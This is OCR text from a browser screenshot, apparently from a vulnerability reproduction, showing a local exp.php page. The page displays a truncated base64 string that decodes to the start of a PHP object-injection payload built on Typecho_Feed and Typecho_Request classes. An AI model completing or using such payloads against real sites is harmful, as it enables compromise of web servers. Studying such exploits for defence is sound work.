 http://127.0.0.1/exp.php - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/exp.php 转到 链接 »
YToxOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6MTp7czoxODoiAFR5cGVjaG9fRmVlZABpdGVtIjthOjE6e3M6NjoiYXV0aG9yIjtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6M